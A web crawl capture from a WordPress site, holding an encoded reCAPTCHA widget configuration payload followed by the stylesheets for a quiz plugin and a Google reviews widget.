sz8wwqHDmMOdw4/Cl8OnCmTCvsOJwqYewpjDqsOIw7zDuhzDm8KRw6/Cuy/Cs8KKwqTDtm7DqsOqZB/CjcOJwpbDhH/CgTvDrRVww5lFC8KNdsOxwq3DmzzChcOBwqpdU8K0w6HDqsKOYjsuwoDDjC7Cr8K4wrcqwrcVYMOGDsK+DsKMPAsVwoY/[base64]/w73CjhPDncOzw7TCvgjCg8O+dgZ/wrFXw6A8w4PDvsO7ChxXw41qwrF6XMOPXcOJTcK0V353DcKvMwXCiMORBsKxLyxXw4DCn8Ksw6vDgMO/[base64]/CgWo0wpjCsnxBwq1uw6saw7PDtMKQwpjDm3/CgkrDlsOFEC3DqATCg8OBAyB/w7FKw4LDv8KXw6ZTAx/[base64]/DrRROw7YKGiXDvQ/DukPCsVt3HkdPE8K4wowBBMKDJT/Dv8OBwrjDh8OObcOiSsKGwr/DkgTDg8O0a2Qaw6bDsD3Ch8K0EsOTA8O+w6zDpMKMDsKUw6nClsO4bMOJw6/CssKewpPDo8OIXi98worDhB/DnsOkw4xCWMKRw4xSTcORAMOEQQHCvsOuWsOQacO3wrY6B8KRwr/DsW5gwow7Jx0GMsOafzLDv10BOMKdTMO7w6PDjinCmB7DiUcBw7vClnY2woHCkh1vJDvDvcONw7sOwpFzfR/CrmoDwrfDoWd7NEbDl8Oaw5bChDRDRcKAw50/[base64]/DmxrDlRMSw4INw6zDicKqwpvClXoXA2BQXcKROMOtAcK2w73DtT5dwoHCq8OwbRBjesOkRsOVwpbDo8OdBBnDq8OHw6s+w4EdGyfDqcKXYAHCpjFzw4DCh8OzcMKnwpLChW01w7TDtMK1WcOtLcOAwocJKmjCnRAtREZEw4LDrSkeBcK/[base64]/[base64]/DkUDDhsOvM39KPnc6woxkwqo3wpdfXRQZw4XCocKxw5vDtmUJwpISwrjDssOSwrsHw7PDlcKAf14NwrYTd2Z6w7TDlylKLMKhwrLCoG0SXl/ClxNpw5PCpR9Ww47Cq8KvSxZWBCPDri3DjgkXNGsHw5VzwpsoNsOuw5LDi8KHcFQcwqtOQwjCucKfwq0awo1TwqjCpFjCgcKaHzLCqRg2d8KyeAzDrzoANMK/w4l7b3VmWsOTw4VCPcKyOMOjHV9lDUvDvcO4YsOYdVzCrcOeFBvCkwPDozAvw4bDp00xYcO2woXCul4CJTM3wqrDosO0ZFcxNcOOG8KNw4vCuH/DpsOdaMONw4VfwpTCjMK2w7vCogfDvRrCoMOJw5TCrRXCvW7CjsO3w5kcw546wqtQa04vw7fDo8KMw7YewqrDl8KqdsKwwopqJsO0w7gVEXXCvVVQw5xow7Ibw7UWwpvCvsO3Ck/CjUnDpTXChQvDg8KjwqLCk8OSbMO6UMOsRV5Ow6htw6TCiU/CmMOtUsOlw4B6w47Cm19FGmfDkhPDtjZqwovDgCwKJDTDtcKuUjljw7l9R8KvC3PCiBp6d8OAw4lIw77Dm8KdLD/[base64]/DpG94fMO3wr9RQ3BwcSvDksK6w6QFQ8OicETCsyfCpsK7w6hrwrcEwp7DiUXDsxAfwoPClsOuwoxFLsKGS8OMOTLDsMKDLVURw6VLIldjX03ChMKYwrgpdlpZEcKywovCnVPDlMKGw7B/w48ZwqnDi8KNBh01X8OmIRTCphTDucORw7d4O3/CrcKtTmfDu8Kzw447w7Y3wqcGHG/[base64]/wpUcSsO8w5/CkcOLw4d+wqnCosOhZRBvwrt1S8K7ImBFwoh7w6/[base64]/DuVvDtsKBwpXCiHXDt8KjwoTDkl/DrsOyw4fCvCMnw6x1w4N3w5U+dmlPNMKow65pwpDCkcOgw7XDjcKEexLCr8OqezcYYsKtUcO4aMK5w794P8KOwrM1DgbDkcK8wofCtU1Qwq/Dki7DigLCgCo5F3dxwo7DqlPCnsKmbsOrwrIhH8KgFcOxwpvChg9Nc20tJsOlw70JwptOwrNPw6TDqkDCmcOww4Jxw4jCsFhPw440XMKVIhjCqMKbw6fDqzXDgMK/wqzCsQpBwqN8w40gwrJVwrRYJcOfA2LDh0fCv8OoP3/Cr8K1wrjCoMO4DDZRw7nDgBtMQQrDrmXDogkmwoZrwpPDssO+HxJxwp8Ne8KDJxDDsVh6dMO/woXDkC3Cj8KYwogEfhXCrgFSQFLDrAEQw5DCiUl3w5rCjcO3fmbCgMOdw7jDtzpcLGIjw6IJNGPChGU1wo/DjsKAwojDjDHCscOJcF7CllHCmHdQGhsbw7EIXsK9J8Kcw5XDgxDDnnHDtn58cl0bwroiM8Kjwql0w5QeQ1JYHcO7U2PCl8OVdUwAwqnDvmvCvUHDhC7Co1R6YEBbw6FEw4vDrVLChmPDkcOFwrwawpPCpk0UClNTwr/CnW4rDzZzOyLCk8Obwo4owrI1w7QhEsKTZsKdw6cFwpQbaFPDl8Kvw4lrw77CqjMQwrsNMMKxw5zDv8K1acKdGHTDucKvw7LDgCYleWY1wpwNR8KXOcK8cwfCtcOvw5XDkMK5JMOVLEMENk9KwqXCqSI4w6/Di0bCkn8cwq3Cs8KVw5DDui7DjcK0JFQ4PsO2w4TDrAUOwrnDpsKDw5DDl8KYKGzClCJldj5eU1HDpVbCpjTDtlRhw7YXw6rCu8K+TlsgwpTCmMOvw5VlAnHDs8OhDMONSsOuQsK6wq5gFG00w4psw4/DqlzCuMKpd8KLw4DDlsOOw5/DjyAsawBfwpZdBcK5w7kzAAXDhhjCicOFw5TDscKdwoLDm8OkLEXDkcKiw6LCkV3CscKeK3fCvsK6wobDj1LCjR8PwpFAw7XDr8OMY0dCNibCn8OSwqLDh8KPXcOmZMOIKsKsS8KoFsOeTj/[base64]/DhMOzwrooUcOlYMKSJjfDpMK8wpB2wrfCmh3Dm1/CisKDw7R9wrYUSMKawovCjcOqCcKHMcOvworDvzZdwpxLUUAXwp8dwrskw6wbWTsYwp7CpA8RUMKAwrlswrnDijvCskhwdl/DgBTCssOOw6ZpwpjCnwzCrsOEwqnCk8KNayVYwqjCjMO/VMOiw4TDmAnDmEXCl8KTw53DrcKSMETDpWHCh0vDh8KjBcKAUUVBfVQWwpTCuiRAw6fDqcORQcOpwpTCrXY/w6BXS8OkwpsubG9IPyjDuGHCh1kwScOFw6snEMOawo5za3nDjTATwpXDhMOVFcOYbcOKIMOxwpjClMKrw65AwoZWPcOxbFXDqE1ww5/DrADDqSsqw6wCWMORwptkwpvDk8OnwqJAewZVwrTCqsKZMHnCkcKUHMKlw5A4woENFcOeRsKmPsKSwr8jcMO2UxfCiixcZlAFwofDh0oMw7nDp8K+dsOWQMOVwoHCo8OLOXXDhMODL3M2wpvCmMO0LMKeI1/Ck8KiUwXDvMK9w50nwpFfwqPDg8OQblNbd8OtI0zDp2F7OsOCCzbClsKYwrtpZD3Co1bCtXjCvi3DtS0ew6law4jCjV/[base64]/f8KuwpFLKy1Mw5VxeHc/[base64]/fVhrSsOYPcK5ciQ6CwUOwq/CoW4Tw7HCtsKPwrUNw7jCucKDwq4WF01GCMOQwrfDgU1lBMORSCpzAA5Fw7UiLcOQwp/DkkVSHE5iFcO8wokWwoVYwq/[base64]/DqcOrdCfDvDVowpFHwp9XbcKiC2/CtnxwMcO+IsOAw4fCp8KAD3FQPMObPXpTw4vClnMvImh7SGJvbWQebsKXX8KowqpRGMKTKcKeEsOwGMO4PMKbZMKXNMOcwrA3wqsBDMOWw45CVydGAHghEcOGeDEUUF5lwr7CisO5wotKwpNAw6wzw5RcNjUiaUXDlsKIwrBgQ2PCjMOQWMKuw5DDoMO2RcOgQRvDj0/CjSQqwrbCh8OZc3fCicO0fsK6wqYOw6rDkgMGwqsQCmAIw6TDin/CqMObP8O5w4zDgcOtwp3CrDvDocK+TMK0wphmwqjDlsKrw7XCh8KKQ8KgXEFdVsKsNwrDrgrDpcKbHMKNwrnDusOBZjFqwqXCicOTwrImwqTDujfCiMKow5XDmsKUwofCr8Krw4xpAyF/[base64]/CjcOUw5rCmjpbCQlpwqTDgEEHw6XCqHXDtMKpw7ovVirDpsKjIyDCv8O7TE7CiizColx2UcK0w4/DvcKYwpBTK8KERMK/wokIw63CgWJTbMOOUcOQfgAyw6LDtlBOwqMmC8KfRMKuGFTDh2EuEsKWwpTCvWnCgMObRcKJb18oXmcWwrBKCSnDpnwsw6XDiHnCvXpXDHLDqiXDrMO8w6s/w7PDu8K+FsOoRANEXcOewqkqLWTDlsKzPcOQwq7CtBRXE8O6w6kUTcKvw7kwWApfwpAsw5nDgEYYUsOHw5rDmsKkKsOqw5c6woguwoNSw7A4CwkXwofChsOaeQ7Dki8qV8O9FMOeLMKIw5sTFzrCnsKWw4nCoMKuwr/CvRXCsTXDpA7Du3LCuTXCh8OXwoPCsWTCmj0wQMK9wpPCkhbChVbDvUgfw69Lwr7DpcKnw4DDrSQJVMOtw6vCg8K4ecOTwrTCusKLw5HCkXxdw5N7wrBXwqNFwpzCrTF2w6t1AH3Do8OFFW3Dr2/DlcOuMcONw6ZMw5IjGcOkwrfDlMOWKkvCuCQsLyXDkDtlwr84wpzDj2k7XE7CqG4CLcKhYHNpw5hxEQZwwr/Dh8KrClBSwrB2woFqw441JcO0b8O8wofCisKtwrLDssOkw4Fvw5zCpgdyw7rDkivCmcOULU7CqzXDqsO1FsOEHQMhwpYywptZC33CrT87wqQaw4EqDDE4LcO7G8O0F8K/TsOAwr9yw5bCs8K+PnrCpgt5wqUIIsKww5bCgnZfd3/[base64]/DuRvCk3nDucKFCsKaZRxDw6s7OWt8w6Igwr0EH8OLaD8XY0IzKTsPwrbCjGbDlhjCvcOYw7llwoctw6/DnsKPw5spesOBwoHDosORByTChVvDrsK2wr0BwpgOw5kBMWXCq3Zaw6YUaAPCmcOfJ8OZQU/CpWYNHsOVwqA7bFIRHMOcw4DCmh0zw5jDjcKlwojDisKJLVhrWcOLw7/CpcOxZgnCtcOMw5HDhRHDtMO6wofCgsKNwoQWODTCusOFAsO0cWHCo8KtwrPDkSkdwpnDk1l5woDCqjJqwoTCpsO3wpF2w7o5wqnDiMKGGMK/wpzDunVRw5Auw6xdw7nDqsK/w7lLw65wIsOvYynDiFzDvcOuw5Q0wrsWw6szwokZYQMGPsKvQcOYwpADaB3DoTfDuMKWVHEeJMKIN04nw4t+w7PDu8Oew6/[base64]/wo8XwqHDokxRw65NwqkZwqkYTjrCi0PCuWzDkmLCksOYbUTCpWBJbMKqQTnCuMO2w6E7JAFAUXdfPMOow5jCkcKtNVLDuQ5MDGNEI3fCjXMIRTgSHjhVc8OXKAfDj8K0JsKZwoTCjsK7eDwxFzPCgMOeW8KFw7/DrmTDvE/Dq8OIwrPCniFdBMKywpHCtwjChkPCtcK1wpLDpMOFdEp7YnPDs0ZJaz9cD8OIwrPCtHBYaVBOZCDCvMKxXcOPZcOUEsK7IcKpwpVBLiPDp8OPL3zCosK0w6gMFcOFw6lQwp/CsG5YwpjCt0gqPMOAasO1UsKWQFXCkXvDvwJ9wqTCujPCtmNxRlzDrcO1P8OeSGzDkWtmasOGwqsoBD/CnxQEw7xow6jCrcO3wrNJHj/ChznDvj8Vw7zCkRF9wo/CnQ9cwo/CkHdKw6vCgz8VwpxUw7w+wqRIw5VVwqgXF8KWworCsGPDrsOyEsKaQ8Knw7/CrTV1egkDSsKBwo7CpsO2H8KSw6Imw4M6DSoZwrTCp01Dw5zCmy5qw43Ct3kEw5Euw7zDqxsDwpJaw7PCrcK4LXrDrAUMYcO9ccOIwqHCn8O2e1lcNsOgw7nCuSLDkcOKw7LDt8O/WcKpFTM5VCMew6PCnXR5w4fDpMKJwog7wow5wrnChA/[base64]/DlSMuTMOeZlNiw4DDvGDCj8KhFmrCiEBcw45Uwo7DpsK+woDCmMKbeyLCsH/Cv8KWwqTCosObPcKAw7oqw7bCqsOlJxEWTWFNAcKzw6/[base64]/wp7CtlI4w5slw7dyw5kfwpjDssOULCPCisKXwo1ww4DDtAkJwqBXCndTVgzCtzPCt3c6w7ohfcO1ACgpw6TCrcKLw5PDoiUaB8OZw6lLEncnwoDCkMK2wqzDmMOuw7nCl8Obw4PDg8OGdVNPw6rCsiVWfxPDssOwXcOlw5HDicKhw5YTw4zDv8Krwr3CmcOJM3/CjTJBw5bCqXzDsGLDlcOow5tPdsOSX8K3EkfCgSgQw4rCpsOUwoJnw7nDvcOKwp7Dlmk4JcKKwpLCiMKwwpdDasOke13CmMOnMQzDpsKXNcKWWEIuUiADw7I+HTl4XMODPcOsw5rCvcOWw54hUcOIScKcOGFZdcK6wo/[base64]/CoWoEw4nCs8Otw6bCmnh/[base64]/DjMK6w4F1ZsOBw55swrMAw57DoiQ/wrFxfsOFw5sTEsORwqPCtsO2wpxqwpbDuMOmT8KDw4ZXwqPCoBQNOMOow403w6DCiEbCjWDCtDQYwqlNQVfCl2jDiSUTwqDDosKRdCJew5NBDmXCv8OuwoDCtzvDpx/DjADCtcONwodsw7o0w5PConbCu8KiQcKGw4M6UHRSw4sbwr9cf0VVRcKgwp1bwr7DhjM/[base64]\x22],null,[\x22conf\x22,null,\x226Ld8VPkqAAAAAFdw1Mib0DIMUlMdJVx37kCwDZLb\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,304],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://silica.co.in:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22W+JtyKgLggftezz7am/nV3K3QNGdjDSEudXKSIGk6Bw\\u003d\x22,1,0,null,1,1768548685308,0,0,[24,14,102,37],null,[25,19],\x22RC-6Q1E5ha8TxqoXg\x22,null,null,null,null,null,\x220dAFcWeA57-N7takShbsuZQ0gh9cSoMDIagthQQ2q6XM4FJW8Xj_mYRC4-bF4ZAUTPmZ6wn--EzKjnK69vbC-MSvcGyzdvZNM_JQ\x22,1768631485121]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://silica.co.in/wp-content/plugins/advanced-quiz-cf7/assets/css/frontend-style.css?ver=1.0.0
body_size: 2974
content:
/* Frontend Quiz Styles */

.aqc7-quiz-container {
    max-width: 800px;
    margin: 0 auto;
    padding: 20px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
}

.aqc7-quiz-title {
    text-align: center;
    color: #333;
    margin-bottom: 30px;
    font-size: 28px;
}

/* Timer Styles */
.aqc7-timer-container {
    margin-bottom: 25px;
}

.aqc7-timer-display {
    background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
    padding: 20px;
    border-radius: 12px;
    text-align: center;
    color: white;
    box-shadow: 0 4px 15px rgba(102, 126, 234, 0.4);
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 15px;
}

.aqc7-timer-display.warning {
    background: linear-gradient(135deg, #f09819 0%, #ff512f 100%);
    animation: pulse-warning 1s infinite;
}

.aqc7-timer-display.danger {
    background: linear-gradient(135deg, #eb3349 0%, #f45c43 100%);
    animation: pulse-danger 0.5s infinite;
}

@keyframes pulse-warning {
    0%, 100% { transform: scale(1); }
    50% { transform: scale(1.02); }
}

@keyframes pulse-danger {
    0%, 100% { transform: scale(1); box-shadow: 0 4px 15px rgba(235, 51, 73, 0.4); }
    50% { transform: scale(1.03); box-shadow: 0 4px 20px rgba(235, 51, 73, 0.6); }
}

.timer-icon {
    font-size: 32px;
    animation: tick 1s infinite;
}

@keyframes tick {
    0%, 100% { transform: rotate(0deg); }
    25% { transform: rotate(-10deg); }
    75% { transform: rotate(10deg); }
}

.timer-label {
    font-size: 16px;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 1px;
}

.timer-time {
    font-size: 36px;
    font-weight: 700;
    font-family: 'Courier New', monospace;
    text-shadow: 2px 2px 4px rgba(0,0,0,0.2);
    min-width: 100px;
}

/* Question Navigation */
.aqc7-question-navigation {
    background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
    border-radius: 12px;
    padding: 25px;
    margin-bottom: 25px;
    box-shadow: 0 4px 15px rgba(102, 126, 234, 0.3);
}

.aqc7-question-progress {
    text-align: center;
    font-size: 18px;
    font-weight: 600;
    color: white;
    margin-bottom: 20px;
    letter-spacing: 1px;
}

.aqc7-question-progress .current-question {
    font-size: 32px;
    color: white;
    font-weight: 700;
    text-shadow: 2px 2px 4px rgba(0,0,0,0.2);
}

.aqc7-question-bullets {
    display: flex;
    flex-wrap: wrap;
    gap: 10px;
    justify-content: center;
    max-height: 250px;
    overflow-y: auto;
    padding: 15px;
    background: rgba(255,255,255,0.1);
    border-radius: 8px;
    backdrop-filter: blur(10px);
}

/* Custom scrollbar for bullets */
.aqc7-question-bullets::-webkit-scrollbar {
    width: 8px;
}

.aqc7-question-bullets::-webkit-scrollbar-track {
    background: rgba(255,255,255,0.1);
    border-radius: 4px;
}

.aqc7-question-bullets::-webkit-scrollbar-thumb {
    background: rgba(255,255,255,0.3);
    border-radius: 4px;
}

.aqc7-question-bullets::-webkit-scrollbar-thumb:hover {
    background: rgba(255,255,255,0.5);
}

.question-bullet {
    min-width: 30px;
    height: 30px;
    border: 3px solid rgba(255,255,255,0.3);
    background: rgba(255,255,255,0.15);
    backdrop-filter: blur(5px);
    border-radius: 50%;
    cursor: pointer;
    font-weight: 700;
    transition: all 0.3s ease;
    font-size: 16px;
    color: white;
    display: flex;
    align-items: center;
    justify-content: center;
    box-shadow: 0 2px 8px rgba(0,0,0,0.1);
}

.question-bullet:hover {
    border-color: white;
    background: rgba(255,255,255,0.3);
    transform: scale(1.15);
    box-shadow: 0 4px 12px rgba(0,0,0,0.2);
}

.question-bullet.active {
    background: white;
    color: #667eea;
    border-color: white;
    transform: scale(1.2);
    box-shadow: 0 4px 16px rgba(255,255,255,0.4);
    font-weight: 800;
}

.question-bullet.answered {
    background: #4caf50;
    color: white;
    border-color: #4caf50;
    box-shadow: 0 2px 8px rgba(76, 175, 80, 0.4);
}

.question-bullet.answered:hover {
    background: #45a049;
    border-color: #45a049;
}

.question-bullet.answered.active {
    background: #4caf50;
    color: white;
    border-color: white;
    box-shadow: 0 4px 16px rgba(76, 175, 80, 0.6);
}

.aqc7-cf7-form-wrapper {
    background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
    padding: 40px;
    border-radius: 12px;
    margin-bottom: 30px;
    box-shadow: 0 4px 20px rgba(102, 126, 234, 0.3);
}

.aqc7-cf7-form-wrapper h3 {
    margin-top: 0;
    color: white;
    text-align: center;
    font-size: 24px;
    margin-bottom: 25px;
    text-shadow: 2px 2px 4px rgba(0,0,0,0.2);
}

.aqc7-cf7-form-wrapper .wpcf7 {
    background: white;
    padding: 30px;
    border-radius: 8px;
}

.aqc7-cf7-after-quiz {
    background: linear-gradient(135deg, #11998e 0%, #38ef7d 100%);
    padding: 30px;
    border-radius: 12px;
    margin-top: 30px;
    box-shadow: 0 4px 20px rgba(17, 153, 142, 0.3);
}

.aqc7-cf7-after-quiz h3 {
    margin-top: 0;
    color: white;
    text-align: center;
    font-size: 24px;
    margin-bottom: 25px;
    text-shadow: 2px 2px 4px rgba(0,0,0,0.2);
}

.aqc7-cf7-after-quiz .wpcf7 {
    background: white;
    padding: 30px;
    border-radius: 8px;
}

.aqc7-question {
    background: white;
    border: 2px solid #e0e0e0;
    border-radius: 8px;
    padding: 25px;
    margin-bottom: 25px;
    box-shadow: 0 2px 4px rgba(0,0,0,0.1);
}

.aqc7-question-number {
    font-weight: bold;
    color: #0073aa;
    font-size: 14px;
    text-transform: uppercase;
    margin-bottom: 10px;
}

.aqc7-question-image {
    margin: 15px 0;
    text-align: center;
}

.aqc7-question-image img {
    max-width: 100%;
    height: auto;
    border-radius: 5px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.1);
}

.aqc7-question-text {
    font-size: 18px;
    line-height: 1.6;
    color: #333;
    margin-bottom: 10px;
}

.aqc7-question-marks {
    font-size: 14px;
    color: #666;
    font-style: italic;
    margin-bottom: 15px;
}

.aqc7-question-options {
    margin-top: 20px;
}

.aqc7-option {
    display: flex;
    align-items: center;
    padding: 12px 15px;
    margin-bottom: 10px;
    background: #f8f9fa;
    border: 2px solid #e0e0e0;
    border-radius: 5px;
    cursor: pointer;
    transition: all 0.3s ease;
}

.aqc7-option:hover {
    background: #e3f2fd;
    border-color: #0073aa;
}

.aqc7-option input[type="radio"],
.aqc7-option input[type="checkbox"] {
    margin-right: 12px;
    cursor: pointer;
    width: 18px;
    height: 18px;
}

.aqc7-option span {
    flex: 1;
    font-size: 16px;
    color: #333;
}

/* Question Navigation Buttons */
.aqc7-question-nav-buttons {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-top: 40px;
    gap: 15px;
}

.aqc7-nav-btn {
    background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
    color: white;
    border: none;
    padding: 14px 35px;
    font-size: 17px;
    border-radius: 8px;
    cursor: pointer;
    transition: all 0.3s ease;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 1px;
    box-shadow: 0 4px 15px rgba(102, 126, 234, 0.4);
    position: relative;
    overflow: hidden;
}

.aqc7-nav-btn::before {
    content: '';
    position: absolute;
    top: 0;
    left: -100%;
    width: 100%;
    height: 100%;
    background: rgba(255,255,255,0.2);
    transition: left 0.3s ease;
}

.aqc7-nav-btn:hover::before {
    left: 100%;
}

.aqc7-nav-btn:hover {
    transform: translateY(-3px);
    box-shadow: 0 6px 20px rgba(102, 126, 234, 0.5);
}

.aqc7-nav-btn:active {
    transform: translateY(-1px);
}

.aqc7-nav-btn:disabled {
    background: #ccc;
    cursor: not-allowed;
    transform: none;
    box-shadow: none;
}

.aqc7-prev-btn {
    background: linear-gradient(135deg, #7f7fd5 0%, #86a8e7 100%);
    box-shadow: 0 4px 15px rgba(127, 127, 213, 0.4);
}

.aqc7-prev-btn:hover {
    box-shadow: 0 6px 20px rgba(127, 127, 213, 0.5);
}

.aqc7-next-btn,
.aqc7-submit-btn {
    margin-left: auto;
}

.aqc7-submit-btn {
    background: linear-gradient(135deg, #11998e 0%, #38ef7d 100%);
    box-shadow: 0 4px 15px rgba(17, 153, 142, 0.4);
    font-size: 18px;
    padding: 16px 40px;
}

.aqc7-submit-btn:hover {
    box-shadow: 0 6px 20px rgba(17, 153, 142, 0.6);
}

/* Loading Spinner */
.aqc7-loading {
    text-align: center;
    padding: 40px;
}

.aqc7-spinner {
    border: 4px solid #f3f3f3;
    border-top: 4px solid #0073aa;
    border-radius: 50%;
    width: 50px;
    height: 50px;
    animation: spin 1s linear infinite;
    margin: 0 auto 20px;
}

@keyframes spin {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
}

/* Result Styles */
.aqc7-result-container {
    padding: 30px;
    background: white;
    border-radius: 8px;
    box-shadow: 0 4px 12px rgba(0,0,0,0.1);
}

.aqc7-result-title {
    text-align: center;
    color: #333;
    margin-bottom: 30px;
    font-size: 32px;
}

.aqc7-result-summary {
    background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
    padding: 30px;
    border-radius: 10px;
    color: white;
    text-align: center;
    margin-bottom: 30px;
}

.aqc7-result-summary.passed {
    background: linear-gradient(135deg, #11998e 0%, #38ef7d 100%);
}

.aqc7-result-summary.failed {
    background: linear-gradient(135deg, #eb3349 0%, #f45c43 100%);
}

/* Confidence Level Specific Backgrounds */
.aqc7-result-summary.confidence-low {
    background: linear-gradient(135deg, #eb3349 0%, #f45c43 100%);
}

.aqc7-result-summary.confidence-medium {
    background: linear-gradient(135deg, #f09819 0%, #ff512f 100%);
}

.aqc7-result-summary.confidence-high {
    background: linear-gradient(135deg, #11998e 0%, #38ef7d 100%);
}

/* Confidence Badge */
.aqc7-confidence-badge {
    display: inline-flex;
    align-items: center;
    gap: 10px;
    padding: 12px 25px;
    border-radius: 30px;
    background: rgba(255,255,255,0.25);
    backdrop-filter: blur(10px);
    margin-bottom: 25px;
    font-size: 20px;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 1.5px;
    box-shadow: 0 4px 15px rgba(0,0,0,0.2);
    border: 2px solid rgba(255,255,255,0.3);
}

.confidence-icon {
    font-size: 28px;
    animation: pulse 2s infinite;
}

@keyframes pulse {
    0%, 100% { transform: scale(1); }
    50% { transform: scale(1.1); }
}

.aqc7-result-score {
    margin-bottom: 20px;
}

.score-label {
    display: block;
    font-size: 18px;
    margin-bottom: 10px;
    opacity: 0.9;
}

.score-value {
    font-size: 48px;
    font-weight: bold;
    display: block;
}

.aqc7-result-percentage {
    margin: 20px 0;
    background: #e1e1e138;
    padding: 20px 10px 10px 10px;
    width: fit-content;
    margin: auto;
    border-radius: 10px;
}

.percentage-value {
    font-size: 64px;
    font-weight: bold;
    text-shadow: 2px 2px 4px rgba(0,0,0,0.2);
}

.aqc7-result-status {
    margin-top: 20px;
}

.status-badge {
    display: inline-block;
    padding: 10px 30px;
    border-radius: 25px;
    font-size: 18px;
    font-weight: bold;
    text-transform: uppercase;
    letter-spacing: 1px;
}

.status-badge.passed {
    background: rgba(255,255,255,0.3);
}

.status-badge.failed {
    background: rgba(0,0,0,0.2);
}

.aqc7-result-message {
    padding: 25px;
    background: #f8f9fa;
    border-left: 4px solid #0073aa;
    border-radius: 5px;
    margin-bottom: 30px;
    line-height: 1.6;
    font-size: 16px;
}

/* Result Actions */
.aqc7-result-actions {
    text-align: center;
    margin: 40px 0;
    padding: 20px;
    background: linear-gradient(135deg, rgba(102, 126, 234, 0.1) 0%, rgba(118, 75, 162, 0.1) 100%);
    border-radius: 12px;
}

.aqc7-reset-quiz-btn {
    background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
    color: white;
    border: none;
    padding: 16px 45px;
    font-size: 18px;
    border-radius: 8px;
    cursor: pointer;
    transition: all 0.3s ease;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 1.5px;
    box-shadow: 0 4px 15px rgba(102, 126, 234, 0.4);
    position: relative;
    overflow: hidden;
}

.aqc7-reset-quiz-btn::before {
    content: '🔄';
    margin-right: 10px;
    font-size: 20px;
}

.aqc7-reset-quiz-btn::after {
    content: '';
    position: absolute;
    top: 50%;
    left: 50%;
    width: 0;
    height: 0;
    border-radius: 50%;
    background: rgba(255,255,255,0.3);
    transform: translate(-50%, -50%);
    transition: width 0.6s, height 0.6s;
}

.aqc7-reset-quiz-btn:hover::after {
    width: 300px;
    height: 300px;
}

.aqc7-reset-quiz-btn:hover {
    transform: translateY(-3px) scale(1.05);
    box-shadow: 0 6px 25px rgba(102, 126, 234, 0.6);
}

.aqc7-reset-quiz-btn:active {
    transform: translateY(-1px) scale(1.02);
}

/* Answer Review */
.aqc7-answers-review {
    margin-top: 40px;
}

.aqc7-answers-review h3 {
    font-size: 24px;
    margin-bottom: 20px;
    color: #333;
}

.aqc7-answer-item {
    background: white;
    border: 2px solid #e0e0e0;
    border-radius: 8px;
    padding: 20px;
    margin-bottom: 20px;
}

.aqc7-answer-item.correct {
    border-color: #4caf50;
    background: #f1f8f4;
}

.aqc7-answer-item.incorrect {
    border-color: #f44336;
    background: #fef5f5;
}

.answer-header {
    display: flex;
    align-items: center;
    margin-bottom: 15px;
}

.answer-number {
    font-size: 18px;
    font-weight: bold;
    color: #666;
    margin-right: 10px;
}

.answer-status {
    width: 30px;
    height: 30px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 18px;
    font-weight: bold;
    margin-left: auto;
}

.aqc7-answer-item.correct .answer-status {
    background: #4caf50;
    color: white;
}

.aqc7-answer-item.incorrect .answer-status {
    background: #f44336;
    color: white;
}

.answer-question {
    font-size: 16px;
    line-height: 1.6;
    color: #333;
    margin-bottom: 15px;
    font-weight: 500;
}

.answer-details {
    padding: 15px;
    background: rgba(255,255,255,0.5);
    border-radius: 5px;
    margin-bottom: 10px;
}

.user-answer,
.correct-answer {
    margin-bottom: 10px;
}

.user-answer strong,
.correct-answer strong {
    color: #666;
    display: block;
    margin-bottom: 5px;
}

.answer-marks {
    font-size: 14px;
    color: #666;
    font-style: italic;
}

/* Responsive */
@media (max-width: 768px) {
    .aqc7-quiz-container {
        padding: 0px;
    }
    
    .aqc7-quiz-title {
        font-size: 24px;
    }
    
    .aqc7-question {
        padding: 20px;
    }
    
    .aqc7-question-text {
        font-size: 16px;
    }
    
    .aqc7-result-title {
        font-size: 24px;
    }
    
    .score-value {
        font-size: 36px;
    }
    
    .percentage-value {
        font-size: 48px;
    }
	
	.aqc7-nav-btn{
		    font-size: 10px!important;
	}
	.aqc7-cf7-after-quiz {
    padding: 10px!important;
}
	
	.aqc7-result-summary {
    padding: 10px!important;
	}
	
	.aqc7-result-container {
    padding: 10px!important;
}
}

--- FILE ---
content_type: text/css
request_url: https://silica.co.in/wp-content/plugins/widget-google-reviews/assets/css/public-main.css?ver=6.7
body_size: 4581
content:
.wpac,.wpac a,.wpac abbr,.wpac acronym,.wpac address,.wpac applet,.wpac b,.wpac big,.wpac blockquote,.wpac caption,.wpac cite,.wpac code,.wpac dd,.wpac del,.wpac dfn,.wpac div,.wpac dl,.wpac dt,.wpac em,.wpac fieldset,.wpac font,.wpac form,.wpac h1,.wpac h2,.wpac h3,.wpac h4,.wpac h5,.wpac h6,.wpac hr,.wpac i,.wpac img,.wpac input,.wpac ins,.wpac kbd,.wpac label,.wpac legend,.wpac li,.wpac object,.wpac ol,.wpac option,.wpac p,.wpac pre,.wpac q,.wpac s,.wpac samp,.wpac select,.wpac small,.wpac span,.wpac strike,.wpac strong,.wpac sub,.wpac sup,.wpac table,.wpac tbody,.wpac td,.wpac textarea,.wpac tfoot,.wpac th,.wpac thead,.wpac tr,.wpac tt,.wpac ul,.wpac var{background-attachment:scroll!important;background-color:transparent!important;background-image:none!important;background-position:0 